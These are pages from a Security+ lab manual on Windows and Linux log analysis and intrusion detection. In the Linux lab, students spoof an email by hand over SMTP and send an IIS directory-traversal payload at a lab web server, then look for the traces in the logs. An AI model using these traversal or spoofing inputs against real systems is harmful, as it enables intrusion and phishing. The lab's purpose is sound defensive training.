
Lab 9.1w: Log Analysis in Windows
261
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Figure 9-1 The Event Viewer
Figure 9-2 The log entry
ch09.indd 261 11/17/10 11:34:22 AM

Chapter 9: Preparing for and Detecting Attacks
262
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Click OK to close the Event Properties dialog box.8.
Close the Event Viewer.9.
You will now examine the FTP logs.
Double-click the MSFTPSVC1 folder located on the desktop.
10.
Double-click the text le there.11.
Notice that eviluser failed entry. This entry can be an indication of either someone who
forgets their password or an attacker trying to gain entry.
Close Notepad.
12.
Close the folder MSFTPSVC1.13.
On the desktop, double-click the W3SVC1 folder.14.
Double-click the text le there.15.
Notice that there is a log entry from the directory traversal attack.
Step 5: Log off from the Windows XP Professional and Windows 2003 Server PCs.
At the Windows XP Professional PC:
Choose Start | Logoff.
1.
At the Log Off screen, click Log Off.2.
At the Windows 2003 Server PC:
Choose Start | Shut Down.
1.
At the Shut Down Windows screen, click the drop-down arrow and select Log Off 2.
Administrator.
Click OK.
3.
S
45 minutes
Lab 9.1l: Log Analysis in Linux
When dealing with log les in Linux, you have to understand how they are created. There are two main
choices for how log les are created: by the operating system, or directly by applications. The location
and format of the log le are dictated by the logging application. The best location is a remote logging
server that affords a level of security to the collected logs.
ch09.indd 262 11/17/10 11:34:23 AM

Lab 9.1l: Log Analysis in Linux
263
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
The log le can be generated by the log system. Most UNIX systems have a single central logging
system called syslog. Linux has another logging system for debugging the kernel, which would be
important if you were to get into kernel development, which is not in the scope of this book. The syslog
system was created as a centralized system to store log les and to provide different ways to notify an
administrator about specic types of events. The syslog system is based upon the usage of a standard
library for handling log messages. Typical application logs include mail server logs and web server logs.
Typical OS logs include boot logs and access logs.
Each message has two parts, the calling program type and the log priority level. The system can
do different things to the message depending upon which program type sends the log le and which
priority level it is called with.
Materials and Setup
You will need the following:
Metasploitable
•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to the BackTrack and Metasploitable PCs.
Step 2: Examine the syslog daemon.
Step 3: Generate some log messages.
Step 4: Examine the log files on the Metasploitable PC.
Step 5: Log off from the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to the BackTrack and Metasploitable PCs.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
ch09.indd 263 11/19/10 10:11:00 AM

Chapter 9: Preparing for and Detecting Attacks
264
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 2: Examine the syslog daemon.
The syslog system is handled by a daemon (or service) called syslogd.
On the Metasploitable PC:
At the command line, type the command
1. ps ax | grep syslog and then press e n t e r .
What is the syslogd process ID?
The syslog daemon is recongured by modifying the conguration le and sending a HUP
signal to this daemon. A HUP signal is the equivalent of using the command kill –1, which
effectively tells the program to reread its conguration le. The conguration le’s name is
/etc/syslog.conf.
Type
2. less /etc/syslog.conf and press e n t e r .
You will see that this le is similar to standard UNIX conguration les in that some lines
have the character # at the beginning, which means that any text after the # is a comment.
The le is broken into two columns; the column on the left species the program type and
priority level, while the column on the right species what should happen to the log message.
The system allows for three different things to happen to a message:
It can be stored in a specied le on this machine.
•
It can be sent to a syslog daemon on a different machine over the network.•
It can be written to a named pipe, which can have a program that reads and deals with •
the message in real time.
The primary information that you should observe here is that each message sent to the syslog
server has a message type and an application name.
The lines of this conguration le that you should examine include the lines that specify
what will happen to all messages with the priority of info and all messages about mail.
Press the 3. s p a c e b a r to jump to the bottom of the le.
Where do e-mail events get logged?
a.
Whom are emergency messages sent to?b.
Press 4. q to exit.
Step 3: Generate some log messages.
You will use the FTP client to attempt to connect with a nonexistent account.
On the BackTrack PC:
On the command line, type
1. startx and press e n t e r .
On the taskbar, click the Konsole icon.
2.
ch09.indd 264 11/17/10 11:34:23 AM

Lab 9.1l: Log Analysis in Linux
265
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
In the terminal that opens, type the command 3. ftp linuxserv.security.local and press e n t e r .
At the login prompt, type
4. eviluser and press e n t e r .
At the password prompt, type
5. password and press e n t e r .
You should receive the message “Login failed.” Therefore, you will exit out of this.
Type
6. quit and press e n t e r .
Next, you will send a spoofed e-mail.
At the command prompt, type
7. telnet linuxserv.security.local 25 and press e n t e r .
For the following steps to work appropriately, you must enter the message without any
mistakes. If you make a mistake, you should immediately press
e n t e r . You will get an error
message and can then retype the line.
At the prompt, type
8. helo localhost and press e n t e r . You should get back the message “250
metasploitable.localdomain.”
At the prompt, type
9. mail from: securityupdate@securityupdate.com and press e n t e r .
At the prompt, type
10. rcpt to: [email protected] and press e n t e r .
Did that command work? If not, what was the error message? Why do you think that this
message exists?
At the prompt, type
11. rcpt to: labuser@linuxserv.security.local and press e n t e r .
Type
12. data and press e n t e r .
Type
13. Important Update. and press e n t e r .
Type a period and press
14. e n t e r .
What is your message ID?
Type
15. quit and press e n t e r .
Lastly, you will send an attack to the web server. This attack will attempt to traverse the
directories of the web server.
Click the Firefox icon in the taskbar.
16.
In the address bar, type 17. http://linuxserv.security.local/scripts/..%255c../winnt/system32/
cmd.exe?/c+dir+\ and press
e n t e r .
This exploit did not work because the current version of Apache does not have the
vulnerability.
Close Firefox.
18.
ch09.indd 265 11/17/10 11:34:23 AM

Chapter 9: Preparing for and Detecting Attacks
266
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 4: Examine the log files on the Metasploitable PC.
On the Metasploitable machine, you will change your current directory to where most logs are saved.
Type the command
1. cd /var/log and press e n t e r .
Type
2. ls and press e n t e r .
Login attempts to the FTP server are in the application logs and are only available to the
system administrator. You will see proftpd.
Type
3. ls proftpd and press e n t e r . You will see a le named proftpd.log.
Type
4. sudo tail proftpd/proftpd.log and press e n t e r . When asked for the password, type
msfadmin and press
e n t e r .
Do you see anything telling you that there was an attempt to establish an FTP connection to
your machine?
Take a look at the mail logs next.
On the Metasploitable machine, the logs of the mail server are managed by the syslog system,
which stores them by default in the le mail.info.
Type the command
5. tail mail.info and press e n t e r .
Do you see anything signifying that a user tried to send mail to Yahoo?
a.
Do you see a successful attempt? Who was it sent to?b.
The log les for the web server are saved by the web server directly. The conguration
parameters that specify where the log les will be created are in the web server
conguration le, which is located at /etc/apache2/sites-enabled/000-default. The
access_log le contains any attempts to access the web server. Those les are stored by
Ubuntu in the default directory /var/log/apache2/.
➜ Note
On a Red Hat/CentOS machine, these les would be in /var/log/httpd/.
Type 6. cd apache2 and press e n t e r .
Type
7. ls –l and press e n t e r .
Observe the les listed.
Type
8. tail access_log and press e n t e r . This will show you the recent attempts to get data from
the web server.
Is there an indication of the web server attack?
ch09.indd 266 11/17/10 11:34:24 AM

Lab 9.1l: Log Analysis in Linux
267
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Step 5: Log off from the BackTrack and Metasploitable PCs.
At the BackTrack PC command line, type
1. logout and press e n t e r .
At the Metasploitable PC command line, type
2. logout and press e n t e r .
Lab 9.1 Analysis Questions
The following questions apply to the labs in this section:
Why is it important for a network administrator to enable and examine system logs?
1.
What are the steps to enable and congure system logging?2.
Examine the following log entry and answer the questions that follow.3.
2005-02-14 18:17:45 192.168.100.101 - 192.168.100.102 80 GET
/scripts/..%5c../winnt/system32/cmd.exe /c+dir+\ 200
Mozilla/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1)
When did this event take place?a.
What IP address did it come from?b.
What is being attempted here?c.
What should you do in response?d.
Examine the following log entry and answer the questions that follow.4.
Event Type: Success Audit
Event Source: Security
Event Category: Account Management
Event ID: 636
Date: 2/14/2005
Time: 1:19:46 PM
User: WIN2KSERV\Administrator
Computer: WIN2KSERV
Description:
Security Enabled Local Group Member Added:
Member Name: -
ch09.indd 267 11/17/10 11:34:24 AM

Chapter 9: Preparing for and Detecting Attacks
268
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
Member ID: WIN2KSERV\labuser2
Target Account Name: Administrators
Target Domain: Builtin
Target Account ID: BUILTIN\Administrators
Caller User name: Administrator
Caller Domain: WIN2KSERV
Caller Logon ID: (0x0,0xB116)
Privileges: -
When did this event take place?a.
Who initiated this event?b.
What does this event indicate took place?c.
What should you do in response?d.
Examine the following log entry and answer the questions that follow.5.
Jan 29 15:53:48 LinuxServ login[1795]: FAILED LOGIN 3 FROM (null) FOR root
Authentication failure
When did this event take place?a.
What does this event indicate took place?b.
What should you do in response?c.
Lab 9.1 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
calling program type
event
log
ch09.indd 268 11/17/10 11:34:24 AM

Lab 9.2: Intrusion Detection Systems
269
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
log entry
log priority level
remote logging server
syslog
1. Any signicant occurrence on a computer system can be considered a(n) ____________________.
2. The events that occur in a system are collected and maintained in the system
__________________.
3. The optimal place to log events in a networked UNIX environment is on a(n)
________________________.
4. UNIX logs have two components, __________________ and ________________.
Suggested Experiments
Try using NTsyslog (http://ntsyslog.sourceforge.net/) to view UNIX-based logs on a Windows 1.
computer.
Use built-in or remote administration tools to view event logs on other local or remote
2.
systems.
Compare the level of logging detail and ability to manipulate log data between Windows and
3.
UNIX operating systems.
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 13
UNIX logging
• www.openbsd.org/faq/pf/logging.html
Windows logging
• www.windowsecurity.com/articles/Understanding_Windows_Logging.html
Lab 9.2: Intrusion Detection Systems
An intrusion detection system (IDS) is a device or software application that detects unauthorized use
of or attacks on a computer or network. Upon detection, an IDS can log the event, send an alert to the
administrator, or perform some other action such as running another program or redirecting trafc.
Snort is an open source IDS with wide user acceptance across the Windows and UNIX platforms. It
is made up of four components: a sniffer, preprocessor, detection engine, and alerts. The sniffer acts
much like Wireshark or tcpdump. It dumps the trafc to the screen or another location as specied. It
is used to gather trafc to be analyzed by the preprocessor and detection engine.
ch09.indd 269 11/17/10 11:34:25 AM

Chapter 9: Preparing for and Detecting Attacks
270
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 9
The preprocessor performs several functions, one of which is to detect anomalous trafc on the
network such as malformed packets or abnormal ARP replies. The preprocessor can also be used to
process and prepare the data for use by the detection engine. The detection engine checks the data
against rulesets looking for a match. A ruleset is a collection of rules that contains the signature of an
attack or unauthorized behavior. Alerts are messages that are logged and/or sent to an administrator to
make them aware of a suspicious activity.
One of the challenges in conguring an IDS is balancing between dening rules that are too specic
and dening rules that are too general. A rule that is too general will alert when there is no real attack.
While it may contain the characteristics of an attack, other, nonmalicious trafc may also have the
